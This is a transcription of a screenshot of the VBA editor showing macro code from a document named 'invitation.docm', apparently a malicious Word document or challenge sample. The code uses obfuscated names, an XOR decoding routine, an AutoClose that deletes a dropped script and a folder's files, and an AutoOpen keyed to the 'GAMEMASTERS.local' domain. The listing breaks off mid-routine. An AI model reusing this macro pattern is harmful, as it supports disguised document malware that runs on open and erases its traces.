 [invitation.docm].Project
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
invitation.docm
Project
Document Objects
ThisDocument
Forms
Modules
Class Modules
Standard
1 Rem Attribute VBA_ModuleType=VBAModule
2 Option VBASupport 1
3 Public IAiiymixt As String
4 Public kWXlyKwVj As String
5
6
7 Function JFqcfEGnc(given_string() As Byte, length As Long) As Boolean
8 Dim xor_key As Byte
9 xor_key = 45
10 For i = 0 To length - 1
11 given_string(i) = given_string(i) Xor xor_key
12 xor_key = ((xor_key Xor 99) Xor (i Mod 254))
13 Next i
14 JFqcfEGnc = True
15 End Function
16
17 Sub AutoClose() 'delete the js script'
18 On Error Resume Next
19 Kill IAiiymixt
20 On Error Resume Next
21 Set aMUsvgOin = CreateObject("Scripting.FileSystemObject")
22 aMUsvgOin.DeleteFile kWXlyKwVj & "\*.*", True
23 Set aMUsvgOin = Nothing
24 End Sub
25
26 Sub AutoOpen()
27 On Error GoTo MnOWqnnpKXfRO
28 Dim chkDomain As String
29 Dim strUserDomain As String
30 chkDomain = "GAMEMASTERS.local"
31 strUserDomain = Environ$("UserDomain")
32 If chkDomain <> strUserDomain Then
33
34 Else
35
36 Dim gIvqmZwiW
37 Dim file_length As Long
38 Dim length As Long